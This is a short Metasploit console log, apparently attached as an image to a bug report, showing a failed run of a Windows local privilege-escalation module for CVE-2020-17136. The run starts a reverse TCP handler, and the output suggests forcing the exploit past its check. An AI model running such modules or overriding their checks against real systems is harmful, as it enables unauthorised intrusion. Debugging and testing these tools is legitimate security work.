 msf6 exploit(windows/local/cve_2020_17136) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Couldn't retrieve the target'
s build number! "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/cve_2020_17136) >